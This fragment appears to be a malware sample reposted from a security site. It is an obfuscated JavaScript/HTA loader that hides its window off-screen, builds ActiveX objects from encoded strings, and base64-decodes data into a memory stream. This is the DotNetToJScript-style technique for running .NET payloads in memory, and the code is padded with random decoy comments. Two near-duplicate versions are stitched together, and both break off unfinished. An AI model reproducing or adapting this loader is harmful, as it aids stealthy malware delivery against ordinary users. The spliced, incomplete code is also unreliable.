 try{
var mst = null;
var FSO = null;
window.resizeTo(1, 1);
window.moveTo(-1000, -1200);
function LqbAoI(b) {
var enc = new NmJzv(cLVltjcc("YEhCQV1dG2JS"+"TkcfcGZ7eXxz"+"WVVcVVhbXw=="));
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new NmJzv(cLVltjcc("YEhCQV1dG2VSV"+"UZDWEFBHnZETk"+"ZHXlZHWUBdTxl"+"wQV5cd1lDUAAD"+"YkFQX0ZeX0db"));
ba = transform.TransformFinalBlock(ba, 0, length);
mst = new NmJzv(cLVltjcc("YEhCQV1dG394GH5U"+"XFpKSWZCRVNSXA=="));
mst.Write(ba, 0, (length / 4) * 3);
mst.Position = 0;
}
try{
window.resizeTo(1, 1);
window.moveTo(-1000, -1200);
function oOuBCn(b) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
/* The slimy dog elegantly killed because some dog passionately killed towards a slimy plastic which, became a lazy, slimy plastic. */
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
// The lazy teacher elegantly rolled because some clock elegantly ran into a rough dog which, became a lazy, rough old lady.
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
SecPulse安全脉搏